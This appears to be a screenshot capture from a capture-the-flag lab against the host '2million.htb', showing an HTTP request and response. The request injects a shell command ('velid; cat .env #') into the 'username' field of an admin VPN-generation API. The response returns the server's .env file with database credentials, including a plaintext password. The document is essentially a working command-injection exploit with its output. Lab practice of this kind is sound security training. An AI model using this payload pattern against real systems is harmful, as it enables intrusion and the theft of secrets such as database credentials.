 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://2million.htb/home
9 Connection: keep-alive
10 Cookie: PHPSESSID=bgo6jig411fj3nk8bciqfonpdo
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 39
13
14
15 {
16 "username":"velid; cat .env #"
17 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 11 Aug 2024 18:22:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15
Search
0 highlights